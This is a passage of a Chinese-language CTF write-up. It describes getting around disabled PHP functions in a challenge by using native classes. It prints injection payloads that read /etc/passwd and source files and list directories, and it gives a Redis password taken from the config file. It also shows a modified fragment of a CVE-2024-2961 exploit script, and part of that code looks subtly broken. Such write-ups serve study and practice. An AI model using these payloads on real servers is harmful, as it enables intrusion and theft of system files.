 发现php基础函数都不存在，只有原生类，现在可以列出目录以及读取一些有权限的文件
1 ?shell=?><?php $content=new SplFileObject('no_careee.php');foreach($content as $content){echo $content."<br>";}?>
2 ?shell=?><?php $content=new SplFileObject('/etc/passwd');foreach($content as $content){echo $content."<br>";}?>
3
4 ?shell=?><?php $a = new DirectoryIterator("glob:///*");foreach($a as $f){echo($f->__toString().'<br>');}
发现Redis服务，读取/etc/redis.conf得到Redis密码为admin123，这里可以打CVE-2024-2961，修改exp关键部分
1 def send(self, path: str) -> Response:
2     """Sends given `path` to the HTTP server. Returns the response.
3     """
4     payload = f"?shell=?><?php $content=new SplFileObject('{path}');foreach($content as $line)echo $line;?>"
5     return self.session.get(self.url + payload)
6
7 def download(self, path: str) -> bytes:
8     """Returns the contents of a remote file.
9     """
10     path = f"php://filter/convert.base64-encode/resource={path}"
11     response = self.send(path)
12     data = response.re.search(b"(.*)", flags=re.S).group(1)
13     return base64.decode(data)
执行命令